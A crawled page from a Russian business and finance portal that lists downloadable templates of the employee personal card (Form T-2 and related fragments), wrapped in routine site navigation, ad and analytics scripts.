                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/">Справочник</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a> <i class="fa fa-angle-right"></i> <span class="current">Личная карточка</span></div><div class="single_post_format">
  
</div><div class="single_post_title heading_post_title no-border">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Личная карточка</h1>
                                                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
<div class="fpm_start"></div>
<ul>
<li class="b-directory__link"><span>Личная карточка</span>
<ul  class="b-directory__list" id="comment-form3645">
<li><a href="../blank_7_2_3_1/">Форма № Т-2. Личная карточка работника</a></li>
<li><span><a href="../blank_7_2_3_2/">Личная карточка (фрагмент). Перевод сотрудника на другую должность</a><i></i></span></li>
<li><span><a href="../blank_7_2_3_3/">Личная карточка (фрагмент). Награждение сотрудника</a><i></i></span></li>
<li><span><a href="../blank_7_2_3_4/">Личная карточка (фрагмент). Перевод сотрудника на работу в другую местность вместе с организацией</a><i></i></span></li>
<li><span><a href="../blank_7_2_3_5/">Личная карточка</a><i></i></span></li>
</ul>
</li>
</ul>
<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts margin-top">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/" class="feature-link" title="Как выбрать и скачать напоминалку: полное руководство 2024 года">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/">Как выбрать и скачать напоминалку: полное руководство 2024 года</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Ноя 09, 2024</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/" class="feature-link" title="Корпоративный блог: Шаги для создания и продвижения эффективного ресурса">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/">Корпоративный блог: Шаги для создания и продвижения эффективного ресурса</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Авг 15, 2024</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/" class="feature-link" title="Какую квартиру выбрать: однокомнатную или двухкомнатную?">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/">Какую квартиру выбрать: однокомнатную или двухкомнатную?</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Май 09, 2024</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spravochnik/blanki-i-formy/blank_7_2_3/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_7_2_3%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/zachem-nuzhen-lokalnyj-ii-pomoshhnik-dlya-vvoda-upd-schetov-faktur-i-nakladnyh-v-1s/">Зачем нужен локальный ИИ-помощник для ввода УПД, счетов‑фактур и накладных в 1С</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/sushilnye-mashiny-kogda-sushka-belya-perestayot-byt-problemoj/">Сушильные машины: когда сушка белья перестаёт быть проблемой</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kofemashiny-korting-kachestvo-barista-v-vashem-dome-bez-kompromissov/">Кофемашины Korting: качество бариста в вашем доме — без компромиссов</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/uslugi-smm-agentstva-strategii-target-i-kontent/">Услуги SMM агентства: стратегии, таргет и контент</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"94a470cd9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-26 09:14:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BizEuaDVRjN7Uww8wYC46g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769408105117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/custom9264
body_size: 343
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != 